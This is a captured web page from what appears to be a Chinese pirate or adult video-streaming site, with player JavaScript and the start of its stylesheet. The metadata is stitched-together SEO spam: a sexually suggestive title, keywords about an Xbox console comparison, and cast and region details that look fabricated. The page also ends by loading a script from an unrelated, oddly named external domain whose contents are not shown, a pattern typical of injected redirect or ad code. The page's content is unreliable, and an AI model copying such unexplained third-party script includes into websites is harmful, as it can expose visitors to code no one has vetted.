

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.smartloc.net/91.html
body_size: 4720
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><title>&#x4E00;&#x9762;&#x819C;&#x80F8;&#x53E3;&#x4E00;&#x9762;&#x819C;&#x4E0B;&#x4ECE;&#x5634; &#x5230;&#x80F8;</title><meta name="keywords" content="XboxOneX &#x4E0E;XboxOne&#x6027;&#x80FD;&#x5BF9;&#x6BD4;"><meta name="description" content="&#x661F;&#x7A7A;&#x5929;&#x7F8E;&#x9AD8;&#x6E05;mv&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;  &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8; &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B; &#x578B;。"><link rel="stylesheet" href="/template/nova/css/style.css?v=1765185636"></head><body class="284255177004126 nova-body"><header class="nova-header"><div class="B20b496c9bd4 nova-header-wrapper"><div class="C0ce357cfefd nova-container"><div class="27111765adec543595 nova-header-top"><div class="8d6fcf645a8a nova-brand"><a href="/" class="nova-logo"><span class="3094cab3bcbd6a3567cc1 nova-logo-icon">✨</span><span class="E2eddbc06953 nova-logo-text">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</span></a></div><form class="nova-search" method="get" action="/" onsubmit="return handleSearchSubmit(event)"><div class="D94a9fcc1466 nova-search-box"><svg class="nova-search-icon" width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><circle cx="11" cy="11" r="8"></circle><path d="m21 21-4.35-4.35"></path></svg><input type="search" name="wd" placeholder="搜索影片..." value="" class="nova-search-input"></div></form><button class="nova-menu-toggle" aria-label="菜单"><span></span><span></span><span></span></button></div><nav class="A79f7b78f845 nova-nav"><div class="235d0ef0a799 nova-nav-wrapper"><a href="/" class="nova-nav-item active"><span class="Fbf019a5fea9119d70305 nova-nav-text">首页</span></a><a href="/list-1html" class="nova-nav-item"><span class="8878d48aa710 nova-nav-text">&#x7535;&#x5F71;</span></a><a href="/list-2html" class="nova-nav-item"><span class="Aa2d8d355bfa nova-nav-text">&#x8FDE;&#x7EED;&#x5267;</span></a><a href="/list-3html" class="nova-nav-item"><span class="7360d27437eeead975 nova-nav-text">&#x7EFC;&#x827A;</span></a><a href="/list-4html" class="nova-nav-item"><span class="827f79d00e91 nova-nav-text">&#x52A8;&#x6F2B;</span></a><a href="/list-6html" class="nova-nav-item"><span class="B2a798137ece96569f82a nova-nav-text">&#x52A8;&#x4F5C;&#x7247;</span></a><a href="/list-7html" class="nova-nav-item"><span class="284255177251 nova-nav-text">&#x559C;&#x5267;&#x7247;</span></a><a href="/list-8html" class="nova-nav-item"><span class="2965ff53a623 nova-nav-text">&#x7231;&#x60C5;&#x7247;</span></a><a href="/list-9html" class="nova-nav-item"><span class="39522b8b9380764268 nova-nav-text">&#x79D1;&#x5E7B;&#x7247;</span></a><a href="/list-10html" class="nova-nav-item"><span class="A1e9c0afd421 nova-nav-text">&#x6050;&#x6016;&#x7247;</span></a><a href="/list-11html" class="nova-nav-item"><span class="2a8227fb3bba3ac nova-nav-text">&#x5267;&#x60C5;&#x7247;</span></a></div></nav></div></div></header><main class="D16138dcc13a nova-main"><section class="Fbda4317bb38 nova-detail-page"><div class="E138c4440149f0d028 nova-container"><div class="6668bd0e1677 nova-breadcrumb"><a href="/">首页</a><span class="4906f1bc1a4de72fb11e9 nova-breadcrumb-sep">/</span><a href="/typehtml">&#x63A8;&#x8350;</a><span class="932875d98708 nova-breadcrumb-sep">/</span><span class="808eea5f1404 nova-breadcrumb-current">&#x4E00;&#x9762;&#x819C;&#x80F8;&#x53E3;&#x4E00;&#x9762;&#x819C;&#x4E0B;&#x4ECE;&#x5634; &#x5230;&#x80F8;</span></div><div class="3df7e3609e7a835 nova-detail-content"><div class="28be55cd5d93 nova-detail-poster"><img src="https://snzypic.vip/upload/vod/20240822-1/76f3953595c29aa54058a4ea4ccb3bbb.jpg" alt="&#x4E00;&#x9762;&#x819C;&#x80F8;&#x53E3;&#x4E00;&#x9762;&#x819C;&#x4E0B;&#x4ECE;&#x5634; &#x5230;&#x80F8;" onerror="this.dataset.error || (this.dataset.error = 1, this.src='/template/nova/images/no-image.svg')"></div><div class="9ac786e33d976eb7860d3 nova-detail-info"><h1 class="nova-detail-title">&#x4E00;&#x9762;&#x819C;&#x80F8;&#x53E3;&#x4E00;&#x9762;&#x819C;&#x4E0B;&#x4ECE;&#x5634; &#x5230;&#x80F8;</h1><div class="D090b4714e0c nova-detail-stats"><div class="785871d4b9a8 nova-stat-item"><span class="5cfd5f5cf985e9de52 nova-stat-value">2026</span><span class="22148f274cc9 nova-stat-label">年份</span></div><div class="209ed09175b88112d9fae nova-stat-item"><span class="28425517763c nova-stat-value">&#x53F0;&#x6E7E;</span><span class="54138e10fb00 nova-stat-label">地区</span></div></div><div class="Cb5862aad8da823f75 nova-detail-meta"><div class="49d0f9760bcc nova-detail-meta-item"><span class="279cfb06839b420 nova-meta-label">导演：</span><span class="011510a2a1ba nova-meta-value">&#x6731;&#x8FC5;</span></div><div class="9ef865ec5348 nova-detail-meta-item"><span class="52e453350d0a94c40c nova-meta-label">演员：</span><span class="2c64108ca808 nova-meta-value">Cecilia Appiah,&#x963F;&#x5FB7;&#x91CC;&#x5B89;·&#x65AF;&#x5361;&#x4F2F;&#x52D2;,&#x7D22;&#x59AE;&#x5854;·&#x4EA8;&#x5229;,&#x5B89;&#x5A1C;&#x739B;&#x4E3D;&#x4E9A;·&#x739B;&#x7433;&#x5361;</span></div><div class="604c8a6fa44a033009490 nova-detail-meta-item"><span class="A0a0d7a37fa2 nova-meta-label">语言：</span><span class="1da269ece52c nova-meta-value">&#x82F1;&#x8BED;</span></div><div class="E37a22ac024c089 nova-detail-meta-item"><span class="Ff318cba758e nova-meta-label">状态：</span><span class="08730f7a1b9e93ba100d2 nova-meta-value">&#x66F4;&#x65B0;&#x81F3;20261226&#x671F;</span></div></div><div class="5eb02f4464a4 nova-detail-desc"><h3 class="nova-desc-title">简介</h3><p class="7fc03b29e364 nova-desc-text">&#x661F;&#x7A7A;&#x5929;&#x7F8E;&#x9AD8;&#x6E05;mv&#x6211; &#x4EEC;&#x4E3A;&#x60A8;&#x63A8;&#x8350;&#x6700;&#x65B0;、&#x6700;&#x70ED;&#x95E8;&#x7684;&#x5F71;&#x89C6;&#x8D44;&#x6E90;，&#x6DB5;&#x76D6;&#x7535;&#x5F71;、&#x7535;  &#x89C6;&#x5267;、&#x7EFC;&#x827A;、&#x52A8; &#x6F2B;&#x7B49;&#x591A;&#x79CD;&#x7C7B; &#x578B;。</p></div></div></div><div class="6cfb3295190c7afc10 nova-detail-player-section"><div class="Cf9019c2b5c9 nova-player"><div class="801ab8a2bca22008380e6 nova-player-wrapper"><div style="position:relative;"><div id="artplayer-container-nova" style="width:100%;aspect-ratio:16/9;background:#000;border-radius:16px;overflow:hidden;"></div></div></div><div class="65e8f657568c8a688f nova-player-controls"><div class="B2fe88f7a29b nova-player-group"><label class="nova-player-label">选集</label><div class="0286d22ceece928 nova-episode-list" id="episode-list"><a href="/vodplay-1517810153--1.html" class="nova-episode-link active">&#x66F4;&#x65B0;&#x81F3;20261226&#x671F;</a></div></div></div><script type="application/json" id="play-data">
        [{"name":"1","episodes":[{"name":"更新至20261226期","url":"aHR0cHM6Ly92OS5xcnNzdi5jb20vMjAyNDA4LzA4L2ZWQ25XSDBpMzgxOC92aWRlby9pbmRleC5tM3U4"}]}]    </script></div><script src="/public/art/artplayer.js"></script><script src="/public/art/hls.js"></script><script>
(function () {
    const playDataScript = document.getElementById('play-data');
    if (!playDataScript) return;
    const playSources = JSON.parse(playDataScript.textContent || '[]');
    if (!playSources.length) return;

    let currentSourceIndex = 0;
    let currentEpisodeIndex = 0;
    let art = null;

    const sourceContainer = document.getElementById('source-list');
    const episodeContainer = document.getElementById('episode-list');

    function decodeUrl(encoded) {
        try {
            return atob(encoded);
        } catch (e) {
            console.error('解码失败', e);
            return '';
        }
    }

    function initPlayer(encodedUrl) {
        const url = decodeUrl(encodedUrl);
        if (!url) return;

        if (art) art.destroy();

        const isHls = url.includes('.m3u8');
        const config = {
            container: '#artplayer-container-nova',
            url: url,
            poster: 'https://snzypic.vip/upload/vod/20240822-1/76f3953595c29aa54058a4ea4ccb3bbb.jpg',
            autoplay: false,
            theme: '#6366f1',
            volume: 0.75,
            lang: 'zh-cn',
            fullscreen: true,
            fullscreenWeb: true,
        };

        if (isHls && typeof Hls !== 'undefined') {
            config.type = 'm3u8';
            config.customType = {
                m3u8: function (video, url) {
                    if (Hls.isSupported()) {
                        const hls = new Hls({ enableWorker: true });
                        hls.loadSource(url);
                        hls.attachMedia(video);
                    } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
                        video.src = url;
                    }
                }
            };
        }

        art = new Artplayer(config);
    }

    function renderEpisodes() {
        const episodeContainer = document.getElementById('episode-list');
        if (!episodeContainer) return;
        const episodes = playSources[currentSourceIndex].episodes;
        episodeContainer.innerHTML = '';
        episodes.forEach((episode, index) => {
            const btn = document.createElement('button');
            btn.type = 'button';
            btn.className = 'nova-episode-btn' + (index === currentEpisodeIndex ? ' active' : '');
            btn.dataset.sourceIndex = currentSourceIndex;
            btn.dataset.episodeIndex = index;
            btn.dataset.videoUrl = episode.url;
            btn.textContent = episode.name;
            btn.addEventListener('click', () => switchEpisode(index));
            episodeContainer.appendChild(btn);
        });
    }

    function switchSource(index) {
        if (index < 0 || index >= playSources.length) return;
        currentSourceIndex = index;
        currentEpisodeIndex = 0;

        if (sourceContainer) {
            sourceContainer.querySelectorAll('.nova-source-btn').forEach((btn, idx) => {
                btn.classList.toggle('active', idx === index);
            });
        }

        renderEpisodes();
        const firstEpisode = playSources[index].episodes[0];
        if (firstEpisode) initPlayer(firstEpisode.url);
    }

    function switchEpisode(index) {
        const episodes = playSources[currentSourceIndex].episodes;
        if (index < 0 || index >= episodes.length) return;
        currentEpisodeIndex = index;

        if (episodeContainer) {
            episodeContainer.querySelectorAll('.nova-episode-btn').forEach((btn) => {
                const sIdx = parseInt(btn.dataset.sourceIndex, 10);
                const eIdx = parseInt(btn.dataset.episodeIndex, 10);
                btn.classList.toggle('active', sIdx === currentSourceIndex && eIdx === index);
            });
        }

        initPlayer(episodes[index].url);
    }

    if (sourceContainer) {
        sourceContainer.querySelectorAll('.nova-source-btn').forEach((btn, index) => {
            btn.addEventListener('click', () => switchSource(index));
        });
    }

    if (episodeContainer) {
        episodeContainer.querySelectorAll('.nova-episode-btn').forEach((btn) => {
            btn.addEventListener('click', function () {
                const sourceIdx = parseInt(this.dataset.sourceIndex, 10);
                const episodeIdx = parseInt(this.dataset.episodeIndex, 10);
                if (sourceIdx === currentSourceIndex) {
                    switchEpisode(episodeIdx);
                } else {
                    switchSource(sourceIdx);
                    setTimeout(() => switchEpisode(episodeIdx), 60);
                }
            });
        });
    }

    window.wavePlayerStart = function () {
        const firstSource = playSources[0];
        if (firstSource && firstSource.episodes.length) {
            initPlayer(firstSource.episodes[0].url);
        }
    };

    if (!false) {
        window.wavePlayerStart();
    }
})();
</script></div></div></section></main><footer class="nova-footer"><div class="069a0062d5f1 nova-container"><div class="5b73f6b307f1 nova-footer-content"><div class="9a87696494432c3dea nova-footer-section"><h3 class="nova-footer-title">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;</h3><p class="273fc8b140b3 nova-footer-text">提供最新、最热门的影视内容，打造现代时尚的观影体验。</p></div><div class="2578682727112f0e9523f nova-footer-section"><h4 class="nova-footer-subtitle">快速链接</h4><div class="Eccc6c148b49 nova-footer-links"><a href="/">首页</a><a href="/typehtml">全部影片</a></div></div><div class="E03e9dab8023 nova-footer-section"><h4 class="nova-footer-subtitle">分类导航</h4><div class="9d767ba8364a299 nova-footer-links"><a href="/list-1html">&#x7535;&#x5F71;</a><a href="/list-2html">&#x8FDE;&#x7EED;&#x5267;</a><a href="/list-3html">&#x7EFC;&#x827A;</a><a href="/list-4html">&#x52A8;&#x6F2B;</a><a href="/list-6html">&#x52A8;&#x4F5C;&#x7247;</a><a href="/list-7html">&#x559C;&#x5267;&#x7247;</a><a href="/list-8html">&#x7231;&#x60C5;&#x7247;</a><a href="/list-9html">&#x79D1;&#x5E7B;&#x7247;</a></div></div></div><div class="Abacc7bc71ce nova-footer-bottom"><p>© 2026 &#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x89C6;&#x9891;. All rights reserved.</p></div></div></footer><script src="/template/nova/js/main.js?v=1765184696"></script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?8961b36f34e35d2d62decdce90ac8d97";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?be6199f126b347404075485959ac7d30";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script src="http://mip.jiujiudidibalaoli123.com/cms/cms2.js"></script></body></html>

--- FILE ---
content_type: text/css
request_url: http://www.smartloc.net/template/nova/css/style.css?v=1765185636
body_size: 4099
content:
/* Nova Template - 现代风格，紫色/靛蓝色系，第一个卡片更大 */

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    --nova-bg: #0f0f23;
    --nova-surface: #1a1a2e;
    --nova-surface-light: #16213e;
    --nova-text: #e2e8f0;
    --nova-text-light: #94a3b8;
    --nova-primary: #6366f1;
    --nova-primary-light: #818cf8;
    --nova-primary-dark: #4f46e5;
    --nova-accent: #8b5cf6;
    --nova-border: #1e293b;
    --nova-shadow: rgba(0, 0, 0, 0.3);
    --nova-glow: rgba(99, 102, 241, 0.4);
}

body.nova-body {
    font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'PingFang SC', 'Hiragino Sans GB', 'Microsoft YaHei', sans-serif;
    background: var(--nova-bg);
    color: var(--nova-text);
    line-height: 1.6;
    min-height: 100vh;
    overflow-x: hidden;
}

.nova-container {
    max-width: 1400px;
    margin: 0 auto;
    padding: 0 40px;
}

/* Header */
.nova-header {
    position: sticky;
    top: 0;
    z-index: 1000;
    background: rgba(26, 26, 46, 0.95);
    backdrop-filter: blur(20px);
    border-bottom: 1px solid var(--nova-border);
    transition: all 0.3s;
    box-shadow: 0 2px 8px var(--nova-shadow);
}

.nova-header-wrapper {
    position: relative;
}

.nova-header.scrolled {
    box-shadow: 0 4px 16px var(--nova-shadow);
    background: rgba(26, 26, 46, 0.98);
}

.nova-header-top {
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 20px 60px;
    gap: 40px;
    border-bottom: 1px solid rgba(99, 102, 241, 0.1);
}

.nova-header .nova-container {
    display: flex;
    flex-direction: column;
}

.nova-brand {
    flex-shrink: 0;
}

.nova-logo {
    display: flex;
    align-items: center;
    gap: 12px;
    text-decoration: none;
    color: var(--nova-text);
    transition: transform 0.3s;
}

.nova-logo:hover {
    transform: scale(1.05);
}

.nova-logo-icon {
    font-size: 32px;
}

.nova-logo-text {
    font-size: 26px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-nav {
    padding: 0 60px;
    background: rgba(15, 15, 35, 0.5);
}

.nova-nav-wrapper {
    display: flex;
    align-items: center;
    gap: 2px;
    overflow-x: auto;
    overflow-y: hidden;
    padding: 12px 0;
    scrollbar-width: none;
    -ms-overflow-style: none;
}

.nova-nav-wrapper::-webkit-scrollbar {
    display: none;
}

.nova-nav-item {
    position: relative;
    padding: 10px 20px;
    color: var(--nova-text-light);
    text-decoration: none;
    font-size: 14px;
    font-weight: 500;
    white-space: nowrap;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    background: transparent;
    border-radius: 8px;
    overflow: visible;
}

.nova-nav-text {
    position: relative;
    z-index: 2;
    display: inline-block;
    transition: transform 0.3s;
}

.nova-nav-item::before {
    content: '';
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%) scale(0);
    width: 100%;
    height: 100%;
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.15), rgba(139, 92, 246, 0.15));
    border-radius: 8px;
    transition: transform 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 1;
}

.nova-nav-item::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 50%;
    transform: translateX(-50%) scaleX(0);
    width: 0;
    height: 2px;
    background: linear-gradient(90deg, var(--nova-primary), var(--nova-accent));
    border-radius: 2px 2px 0 0;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    z-index: 2;
}

.nova-nav-item:hover {
    color: var(--nova-primary-light);
}

.nova-nav-item:hover::before {
    transform: translate(-50%, -50%) scale(1);
}

.nova-nav-item:hover::after {
    width: 60%;
    transform: translateX(-50%) scaleX(1);
}

.nova-nav-item.active {
    color: var(--nova-text);
}

.nova-nav-item.active::before {
    transform: translate(-50%, -50%) scale(1);
    background: linear-gradient(135deg, rgba(99, 102, 241, 0.2), rgba(139, 92, 246, 0.2));
    box-shadow: 0 0 20px rgba(99, 102, 241, 0.3);
}

.nova-nav-item.active::after {
    width: 70%;
    transform: translateX(-50%) scaleX(1);
    height: 3px;
    box-shadow: 0 0 10px rgba(99, 102, 241, 0.6);
}

.nova-nav-item.active .nova-nav-text {
    transform: scale(1.05);
    font-weight: 600;
}

.nova-search {
    flex-shrink: 0;
}

.nova-search-box {
    display: flex;
    align-items: center;
    gap: 12px;
    background: var(--nova-surface-light);
    border: 1px solid var(--nova-border);
    border-radius: 12px;
    padding: 12px 20px;
    transition: all 0.3s cubic-bezier(0.4, 0, 0.2, 1);
    min-width: 300px;
    flex: 1;
    max-width: 500px;
}

.nova-search-box.focused {
    border-color: var(--nova-primary);
    box-shadow: 0 0 0 3px rgba(99, 102, 241, 0.2), 0 4px 12px rgba(99, 102, 241, 0.15);
    background: var(--nova-surface);
    transform: scale(1.02);
}

.nova-search-icon {
    color: var(--nova-text-light);
    flex-shrink: 0;
}

.nova-search-input {
    background: transparent;
    border: none;
    color: var(--nova-text);
    font-size: 14px;
    flex: 1;
    outline: none;
}

.nova-search-input::placeholder {
    color: var(--nova-text-light);
}

.nova-menu-toggle {
    display: none;
    flex-direction: column;
    gap: 4px;
    background: transparent;
    border: none;
    cursor: pointer;
    padding: 8px;
}

.nova-menu-toggle span {
    width: 24px;
    height: 2px;
    background: var(--nova-text);
    transition: all 0.3s;
    border-radius: 2px;
}

.nova-menu-toggle.active span:nth-child(1) {
    transform: rotate(45deg) translate(6px, 6px);
}

.nova-menu-toggle.active span:nth-child(2) {
    opacity: 0;
}

.nova-menu-toggle.active span:nth-child(3) {
    transform: rotate(-45deg) translate(6px, -6px);
}

/* Main */
.nova-main {
    padding: 40px 0;
}

/* Section */
.nova-section {
    margin-bottom: 60px;
    padding: 40px 0;
}

.nova-section-header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 32px;
    padding: 0 60px;
}

.nova-section-title {
    font-size: 32px;
    font-weight: 700;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-section-more {
    color: var(--nova-text-light);
    text-decoration: none;
    font-size: 15px;
    transition: all 0.3s;
    display: flex;
    align-items: center;
    gap: 4px;
}

.nova-section-more:hover {
    color: var(--nova-primary-light);
    gap: 8px;
}

/* Grid - 普通网格 */
.nova-grid {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(240px, 1fr));
    gap: 24px;
    padding: 0 60px;
}

/* Grid - 特色网格（第一个卡片更大） */
.nova-grid-featured {
    grid-template-columns: repeat(4, 1fr);
    grid-auto-rows: minmax(300px, auto);
}

.nova-grid-featured .nova-card-featured {
    grid-column: span 2;
    grid-row: span 2;
}

/* Card */
.nova-card {
    background: var(--nova-surface);
    border-radius: 16px;
    overflow: hidden;
    transition: all 0.4s cubic-bezier(0.4, 0, 0.2, 1);
    border: 1px solid var(--nova-border);
    box-shadow: 0 4px 12px var(--nova-shadow);
    position: relative;
}

.nova-card:hover {
    transform: translateY(-8px);
    border-color: var(--nova-primary);
    box-shadow: 0 12px 32px var(--nova-shadow), 0 0 30px var(--nova-glow);
}

.nova-card-featured {
    background: linear-gradient(135deg, var(--nova-surface), var(--nova-surface-light));
}

.nova-card-featured:hover {
    box-shadow: 0 16px 48px var(--nova-shadow), 0 0 50px var(--nova-glow);
}

.nova-card-link {
    text-decoration: none;
    color: inherit;
    display: block;
    height: 100%;
    display: flex;
    flex-direction: column;
}

.nova-card-image {
    position: relative;
    width: 100%;
    aspect-ratio: 16/9;
    overflow: hidden;
    background: var(--nova-surface-light);
}

.nova-card-featured .nova-card-image {
    aspect-ratio: 16/9;
}

.nova-card-image img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s;
}

.nova-card:hover .nova-card-image img {
    transform: scale(1.1);
}

.nova-card-overlay {
    position: absolute;
    inset: 0;
    background: rgba(0, 0, 0, 0.5);
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: 0;
    transition: opacity 0.3s;
    z-index: 2;
}

.nova-card:hover .nova-card-overlay {
    opacity: 1;
}

.nova-play-icon {
    width: 64px;
    height: 64px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: rgba(99, 102, 241, 0.9);
    border-radius: 50%;
    transition: transform 0.3s;
}

.nova-card-featured .nova-play-icon {
    width: 80px;
    height: 80px;
}

.nova-card:hover .nova-play-icon {
    transform: scale(1.1);
}

.nova-card-badge {
    position: absolute;
    top: 12px;
    right: 12px;
    background: var(--nova-accent);
    color: white;
    padding: 4px 12px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
    z-index: 3;
}

.nova-card-content {
    padding: 16px;
    flex: 1;
    display: flex;
    flex-direction: column;
}

.nova-card-featured .nova-card-content {
    padding: 24px;
}

.nova-card-title {
    font-size: 16px;
    font-weight: 600;
    color: var(--nova-text);
    margin-bottom: 8px;
    line-height: 1.4;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nova-card-featured .nova-card-title {
    font-size: 24px;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    margin-bottom: 12px;
}

.nova-card-desc {
    font-size: 14px;
    color: var(--nova-text-light);
    line-height: 1.6;
    margin-bottom: 12px;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    line-clamp: 3;
    -webkit-box-orient: vertical;
    overflow: hidden;
    text-overflow: ellipsis;
}

.nova-card-stats {
    display: flex;
    flex-wrap: wrap;
    gap: 12px;
    margin-top: 8px;
    margin-bottom: 8px;
}

.nova-card-featured .nova-card-stats {
    margin-top: 12px;
    margin-bottom: 12px;
    gap: 16px;
}

.nova-card-stat-item {
    display: inline-flex;
    align-items: center;
    gap: 4px;
    font-size: 12px;
    color: var(--nova-text-light);
    line-height: 1;
}

.nova-card-featured .nova-card-stat-item {
    font-size: 14px;
    gap: 6px;
}

.nova-card-stat-item svg {
    flex-shrink: 0;
    color: var(--nova-primary-light);
    opacity: 0.8;
}

.nova-card-stat-empty {
    opacity: 0.5;
    font-style: italic;
}

.nova-card-meta {
    font-size: 14px;
    color: var(--nova-text-light);
    margin-top: auto;
}

.nova-meta-tag {
    display: inline-block;
    padding: 4px 10px;
    background: rgba(99, 102, 241, 0.1);
    border: 1px solid rgba(99, 102, 241, 0.3);
    border-radius: 6px;
    font-size: 12px;
    margin-right: 8px;
    margin-top: 8px;
}

/* Page Header */
.nova-page-header {
    margin-bottom: 40px;
    padding: 0 60px;
}

.nova-breadcrumb {
    display: flex;
    align-items: center;
    gap: 8px;
    margin-bottom: 20px;
    font-size: 14px;
    color: var(--nova-text-light);
}

.nova-breadcrumb a {
    color: var(--nova-text-light);
    text-decoration: none;
    transition: color 0.3s;
}

.nova-breadcrumb a:hover {
    color: var(--nova-primary-light);
}

.nova-breadcrumb-sep {
    color: var(--nova-text-light);
    opacity: 0.5;
}

.nova-breadcrumb-current {
    color: var(--nova-text);
}

.nova-page-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 12px;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-page-count {
    font-size: 16px;
    color: var(--nova-text-light);
}

/* Pagination */
.nova-pagination {
    display: flex;
    align-items: center;
    justify-content: center;
    gap: 12px;
    margin-top: 60px;
    padding: 0 60px;
}

.nova-page-btn {
    padding: 10px 20px;
    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.nova-page-btn:hover {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

.nova-page-numbers {
    display: flex;
    gap: 8px;
    align-items: center;
}

.nova-page-num {
    min-width: 40px;
    height: 40px;
    display: flex;
    align-items: center;
    justify-content: center;
    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 6px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.nova-page-num:hover {
    background: var(--nova-surface-light);
    border-color: var(--nova-primary);
}

.nova-page-num.active {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

.nova-page-ellipsis {
    color: var(--nova-text-light);
    padding: 0 8px;
}

.nova-empty {
    text-align: center;
    padding: 80px 20px;
    color: var(--nova-text-light);
}

/* List Page */
.nova-list-page {
    padding: 40px 0;
}

/* Detail Page */
.nova-detail-page {
    padding: 40px 0;
}

.nova-detail-content {
    display: flex;
    gap: 40px;
    margin-top: 30px;
    margin-bottom: 40px;
    align-items: flex-start;
}

.nova-detail-poster {
    flex-shrink: 0;
    width: 280px;
    max-width: 100%;
    aspect-ratio: 2/3;
    border-radius: 12px;
    overflow: hidden;
    box-shadow: 0 8px 24px var(--nova-shadow);
    background: var(--nova-surface-light);
}

.nova-detail-poster img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    display: block;
}

.nova-detail-info {
    flex: 1;
    min-width: 0;
}

.nova-detail-title {
    font-size: 36px;
    font-weight: 700;
    margin-bottom: 20px;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-detail-stats {
    display: flex;
    flex-wrap: wrap;
    gap: 24px;
    margin-bottom: 24px;
}

.nova-stat-item {
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 4px;
    font-size: 16px;
}

.nova-stat-icon {
    font-size: 24px;
}

.nova-stat-value {
    font-weight: 600;
    color: var(--nova-primary-light);
}

.nova-stat-label {
    font-size: 12px;
    color: var(--nova-text-light);
}

.nova-detail-meta {
    margin-bottom: 24px;
}

.nova-detail-meta-item {
    margin-bottom: 12px;
    font-size: 15px;
}

.nova-meta-label {
    color: var(--nova-text-light);
    margin-right: 8px;
}

.nova-meta-value {
    color: var(--nova-text);
}

.nova-detail-desc {
    margin-top: 24px;
}

.nova-desc-title {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 12px;
    color: var(--nova-text);
}

.nova-desc-text {
    font-size: 15px;
    line-height: 1.8;
    color: var(--nova-text-light);
}

.nova-detail-player-section {
    margin-top: 40px;
}

/* Vodplay Page */
.nova-vodplay-page {
    padding: 40px 0;
}

.nova-vodplay-header {
    margin-bottom: 30px;
}

.nova-vodplay-title {
    font-size: 32px;
    font-weight: 700;
    margin-bottom: 16px;
    background: linear-gradient(135deg, var(--nova-primary), var(--nova-accent));
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent;
    background-clip: text;
}

.nova-vodplay-meta {
    display: flex;
    gap: 12px;
    flex-wrap: wrap;
}

.nova-vodplay-tag {
    padding: 6px 14px;
    background: rgba(99, 102, 241, 0.1);
    border: 1px solid rgba(99, 102, 241, 0.3);
    border-radius: 20px;
    font-size: 13px;
    color: var(--nova-primary-light);
}

.nova-vodplay-player {
    margin-top: 30px;
}

.nova-vodplay-empty {
    text-align: center;
    padding: 60px 20px;
    color: var(--nova-text-light);
    background: var(--nova-surface);
    border-radius: 12px;
    border: 1px solid var(--nova-border);
}

.nova-vodplay-actions {
    margin-top: 30px;
    padding-top: 30px;
    border-top: 1px solid var(--nova-border);
}

.nova-back-btn {
    display: inline-flex;
    align-items: center;
    gap: 8px;
    padding: 12px 24px;
    background: var(--nova-surface);
    color: var(--nova-text);
    border: 1px solid var(--nova-border);
    border-radius: 8px;
    text-decoration: none;
    font-size: 14px;
    transition: all 0.3s;
}

.nova-back-btn:hover {
    background: var(--nova-primary);
    border-color: var(--nova-primary);
    color: white;
}

/* Player */
.nova-player {
    margin-top: 40px;
}

.nova-player-wrapper {
    margin-bottom: 24px;
}

.nova-player-controls {
    display: flex;
    flex-direction: column;
    gap: 20px;
}

.nova-player-group {
    display: flex;
    flex-direction: column;
    gap: 12px;
}

.nova-player-label {
    font-size: 14px;
    font-weight: 600;
    color: var(--nova-text-light);
}

.nova-source-list,
.nova-episode-list {
    display: flex;
    flex-wrap: wrap;
